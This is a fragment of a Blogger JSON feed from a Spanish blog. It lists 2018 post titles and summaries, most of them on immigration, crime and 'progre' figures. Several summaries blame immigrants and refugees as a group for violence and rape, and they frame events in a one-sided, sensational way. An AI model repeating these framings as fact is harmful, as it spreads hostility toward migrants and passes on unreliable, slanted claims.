comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/382672712432045546"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/382672712432045546"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/berlusconi-no-podemos-negar-que-en.html","title":"Berlusconi: “No podemos negar que en Italia tenemos un problema con la inmigración\""}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXPpDN2kaWzBrAj5fyQMo8LEAwYhnQOKIeypeYtqvozi7avC1vPNieHOPjYM7-PqrMnwIC2WVbdb1CS5Ok2HMau8bxX0IKJzSXYWOe4kWCqaQp6yPym9bsmcA-oAAyElxunstFS2Sw8KY\/s72-c\/0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-5164276137154353820"},"published":{"$t":"2018-02-05T20:27:00.000+01:00"},"updated":{"$t":"2019-03-29T21:04:10.749+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Un refugiado nigeriano asesina y descuartiza a una italiana de 18 años"},"summary":{"type":"text","$t":"\n\n\n\n\nEl brutal crimen de una joven de 18 años, cuyo cuerpo desmembrado fue hallado en dos maletas en una zona rural de Pollenza, centro-este de Italia, conmociona hoy a los italianos.\n\nEl principal sospechoso del asesinato de Pamela Mastropietro es un hombre nigeriano, de 29 años, identificado como Innocent Oseghale, quien se encuentra actualmente detenido por el homicidio.\n\nLos restos de la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/5164276137154353820\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/un-refugiado-nigeriano-asesina-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5164276137154353820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/5164276137154353820"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/un-refugiado-nigeriano-asesina-y.html","title":"Un refugiado nigeriano asesina y descuartiza a una italiana de 18 años"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKU4mo9Leuyo1VSSjqqVliCBKiCx6FTXAU8BCxdWy8FxMkYRRSmGwcNJhz5cdm5nz7BJWSrx0ITIKMInQp6x28D5fq-VdHwXSqkbESJ_8-5HDp_sF4v5mtFzbzfihrfDTHTqWEgJ3cWZY\/s72-c\/0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6850402902987035479"},"published":{"$t":"2018-02-01T12:43:00.001+01:00"},"updated":{"$t":"2019-03-29T21:04:12.605+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"\"Es un ser maravilloso\": Una madre se opone a la deportación de un afgano que violaba a su hija de 12 años"},"summary":{"type":"text","$t":"\n\n\n\n\nLa realidad siempre supera la ficción. Es evidente, pero sobre todo en temas que atañen a Europa y la inmigración. Vemos buenistas de todo pelo (católicos, feministas, progres...) empeñados en abrir más aún las puertas de Europa a la llegada incontrolada de inmigrantes (ahora conocidos como refugiados) en una espiral que solo puede explicarse desde una perspectiva psiquiátrica. \n\nTal es así,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6850402902987035479\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/Es-maravilloso-una-madre-se-opone-la-deportacion-de-un.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6850402902987035479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6850402902987035479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/Es-maravilloso-una-madre-se-opone-la-deportacion-de-un.html","title":"\"Es un ser maravilloso\": Una madre se opone a la deportación de un afgano que violaba a su hija de 12 años"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7w6EkDSNmCm0PNVUUR3mZfU0LmNRuv21jcwzT4DlQWCpR1L80fv_Gr52QfQtcu8dsXhu4oLjky3DUrGp2UYO-tu2K8urgDLb3cm0a_JpJr2err7dl9YiaexgWiKqHjo_XUPc5FH5yZGg\/s72-c\/descarga+%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-7601660804959291834"},"published":{"$t":"2018-02-01T12:29:00.001+01:00"},"updated":{"$t":"2019-03-29T21:04:13.248+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"La policía sueca alerta: Adolescentes deambulan por las calles de Malmö con fusiles de asalto y granadas de mano"},"summary":{"type":"text","$t":"\n\n\nMiles de gánsters inmigrantes de apenas 14 años pululan impunemente por las calles de Malmo, Suecia, atemorizan con su fusiles AK-47, utilizan chalecos antibalas y lanzan granadas y bombas, ha admitido la policía sueca.\n\nUn artículo inusualmente franco del London Times, engañosamente titulado \"Los adolescentes deambulan por las calles con rifles a medida que avanza el crimen en Suecia\" (como "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/7601660804959291834\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/la-policia-sueca-alerta-adolescentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7601660804959291834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7601660804959291834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/02\/la-policia-sueca-alerta-adolescentes.html","title":"La policía sueca alerta: Adolescentes deambulan por las calles de Malmö con fusiles de asalto y granadas de mano"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqwXKQNtdl6ZXdoXI4TMi0zEE7JK-H-xpv2jtNwZCJgxFF1Ok_57F-p_lrEK_XmftCdj6_dX19BMbdGxDHNCh2DA5hLYvHQhPSA7N_kF8RuOS2eEaVDwaSsnIySi5Vyy90BbpbNyzE-4w\/s72-c\/00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-7790555205768138702"},"published":{"$t":"2018-01-30T14:20:00.000+01:00"},"updated":{"$t":"2019-03-29T21:04:13.319+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Una mezquita construida durante el franquismo se libra de la Ley de Memoria Histórica"},"summary":{"type":"text","$t":"\n\n\nComo denuncia La Voz de Córdoba, entre los 15 cambios impulsados por el Ayuntamiento, no se encuentran la mezquita conocida como El Morabito.\n\nJosé Cruz Conde, el Conde de Vallellano o Antonio Cañero son víctimas de la Ley de Memoria Histórica, no como la mezquita\n\nSí se planean quitar, por franquistas, las calles de José Cruz Conde -rotulada en 1927, antes de la Guerra Civil-, la del Conde de"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/7790555205768138702\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/01\/una-mezquita-construida-durante-el.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7790555205768138702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/7790555205768138702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/01\/una-mezquita-construida-durante-el.html","title":"Una mezquita construida durante el franquismo se libra de la Ley de Memoria Histórica"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwEYkgbQkznKrRoPF5c68CtYfoBGAVrP26zsl5K2swIhGjdAj9uxMVG9fIPYq0Ek44rLQzcV1jCkmM2LD9G1fGffQhoRnLdga0AFAJmZP83oSV11W4ioVtefSccHH_bB_VycnlRcugO8\/s72-c\/00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8932015468031811958"},"published":{"$t":"2018-01-30T13:03:00.000+01:00"},"updated":{"$t":"2019-03-29T21:04:14.316+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Nueva agresión : Así es la vida de las europeas en Malmo, la No-Go Zone más peligrosa de Suecia"},"summary":{"type":"text","$t":"\n\n\n\n\nCuando Sophie, de 19 años, trató de deshacerse de un hombre que la golpeó, recibió un golpe y una botella le aplastó la cara. \"Terminé en estado de shock\", dijo.\n\nSophie salió con una amiga al club nocturno Babel en Malmö el sábado por la noche. Cuando estaban en la pista de baile, ella sintió cómo alguien rebuscaba en su bolso. Cuando se dio la vuelta, un hombre la miraba.\n\n\"Inmediatamente "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8932015468031811958\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/01\/nueva-agresion-asi-es-la-vida-de-las.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8932015468031811958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8932015468031811958"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/01\/nueva-agresion-asi-es-la-vida-de-las.html","title":"Nueva agresión : Así es la vida de las europeas en Malmo, la No-Go Zone más peligrosa de Suecia"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBsjQhqxRY5cuML8WChvJLnAKMUtrUXGSup4hD728oN8o9yk4kXY2E0BZZ1XwvgJ5xGj-k1JsPXmlPxxT3nnf-b2c5cGul1gAuR5nilhmiC6TJfBOsRqZU5GbOvHHw_tytkvtAzgTrLc\/s72-c\/DUyVJsbVMAEw-H2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6347491793132093862"},"published":{"$t":"2018-01-29T11:46:00.000+01:00"},"updated":{"$t":"2019-03-29T21:04:12.027+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"\"Antifascistas\" atacan el negocio de los padres de Víctor Laínez en Zaragoza"},"summary":{"type":"text","$t":"\n\n\nNo les ha bastado con asesinarlo por portar unos tirantes con la bandera española. Ahora se dedican a amenazar a los padres y familiares de Víctor Laínez. Los amigos del asesino \"antifascista\" Rodrigo Lanza han vuelto a cebarse con los Laínez. Esta vez le ha tocado al negocio familiar. El local ha sido atacado y varias pintadas han parecido en los cierres y en la fachada.\n\nSe desconoce a los "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6347491793132093862\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/01\/antifascistas-atacan-el-negocio-de-los.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6347491793132093862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6347491793132093862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/01\/antifascistas-atacan-el-negocio-de-los.html","title":"\"Antifascistas\" atacan el negocio de los padres de Víctor Laínez en Zaragoza"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfwO9DW5KkBIt4NXKzTuSe1_-F_ZIA0KTDbO-NNm-0lBxzYrIreeKyk76nMpHI47xpau_ROm0aVJ8W_i_cziMGD-QfT-qKemJS9zqQXYjcOAg1c1AbVM11x-UmZyHQuV1akbX8Ddw_nPI\/s72-c\/pago.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-1358484126080694083"},"published":{"$t":"2018-01-28T13:14:00.003+01:00"},"updated":{"$t":"2019-03-29T21:04:07.884+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNACIONAL"}],"title":{"type":"text","$t":"Tras la ola de violaciones y ataques: Polonia, el país más seguro de Europa para las mujeres"},"summary":{"type":"text","$t":"\nNo cabe duda de que las mujeres occidentales debemos preocuparnos, por mucho que nos digan que no, por la ola de violaciones y ataques que sufrimos en Europa a manos de inmigrantes (ahora llamados refugiados). Tal como están las cosas es mucho más que recomendable conocer los países del mundo en los que podemos sentirnos más seguras.\u0026nbsp;\n\nYolanda Couceiro Morín\u0026nbsp;\nEl pasado martes, la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/1358484126080694083\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/01\/tras-la-ola-de-violaciones-y-ataques.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1358484126080694083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/1358484126080694083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/01\/tras-la-ola-de-violaciones-y-ataques.html","title":"Tras la ola de violaciones y ataques: Polonia, el país más seguro de Europa para las mujeres"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaaG7Qy5tX28_1-QdvDgriZkmkhu6nfAZdR0hW-I9anLsXcUZFn5ERHZWZ3A2oq1Qt3mK80g3IZCHtgcGPHr5jTl_O4dk2vX516ueUOXZ4UWInMGM1UX6_MQZtSv9W25HrIsd0PeCy2UI\/s72-c\/belguim-696x435.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-6280727865314445619"},"published":{"$t":"2018-01-27T14:28:00.000+01:00"},"updated":{"$t":"2019-03-29T21:04:11.956+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INMIGRACIÓN"}],"title":{"type":"text","$t":"Una TV alemana enseña a niños refugiados a desabrochar sujetadores"},"summary":{"type":"text","$t":"\n\n\n\n\nEl canal de televisión infantil alemán, KIKA, vuelve a ser noticia por los inaceptables reportajes que emite. Hace una semanas, este canal era noticia por incitar a las adolescentes alemanas a tener relaciones con refugiados e incluso a casarse con ellos, emitiendo un reportaje en el que una adolescente había decidido compartir su vida con un refugiado que rondaba los 30 años.\n\nPues bien, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/6280727865314445619\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/01\/una-tv-alemana-ensena-ninos-refugiados.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6280727865314445619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/6280727865314445619"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/01\/una-tv-alemana-ensena-ninos-refugiados.html","title":"Una TV alemana enseña a niños refugiados a desabrochar sujetadores"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM8w6UQvqy6CrFXoozLgzLlm0-gLxrLGsUrGIO9Xds7uSLrHeFGnLOhshi4trOfEDgGCs4Bfz5PsWGDXD8I2mzOKDTc8v4I2MUM7CCP0LxeXpxNLCwANQ0hOpuE_aaWqDUe5QmOrSRbn8\/s72-c\/pago.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2081934835109594198.post-8495252971830096498"},"published":{"$t":"2018-01-25T14:41:00.001+01:00"},"updated":{"$t":"2019-03-29T21:04:13.747+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACTUALIDAD"}],"title":{"type":"text","$t":"Emma Watson cada vez más \"progre\", pide perdón por haber nacido blanca"},"summary":{"type":"text","$t":"\nLa famosa actriz, Emma Watson, mundialmente conocida por su papel de Hermione Granger en la Saga de Harry Potter, ha caído en el tóxico abismo del progresismo.\nCon su nuevo feminismo y antiracismo radical, ha publicado en la página web de su club de lectura, Our Shared Shelf, su reflexión sobre el libro progresista que acababa de leer, “Porqué ya no hablo con gente blanca sobre raza”\n\nEsta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yolanda.info\/feeds\/8495252971830096498\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/01\/emma-watson-cada-vez-mas-progre-pide.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8495252971830096498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2081934835109594198\/posts\/default\/8495252971830096498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yolanda.info\/2018\/01\/emma-watson-cada-vez-mas-progre-pide.html","title":"Emma Watson cada vez más \"progre\", pide perdón por haber nacido blanca"}],"author":[{"name":{"$t":"Yolanda Couceiro Morín"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03683394877412425574"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcVaWk_sWY9yfgVSPPWZ4N3juUj25Or07AXDT4oX6yOyN8nxHBpOtYt0fp10JVU4Hl4RBLcjf7Xdwhq6WZq2-sbBqAp5gTvlE2tclR60tKyWAZbwwzJhoddPFv8CFFLI\/s113\/9teijIih_400x400.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ZHRTi7SP92Z1kUztbHsHs1PjX9RPBx4I-wgwmMN1k72hG4H0VOQGbAfAdf1YbuM0oWIEgdtczzbH-9lFJ_38swLkw3Itfjldee9ktvGymFrN38AdlVVcjVrPNNTS4DVeAYwc8F-7jjOB\/s72-c\/0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});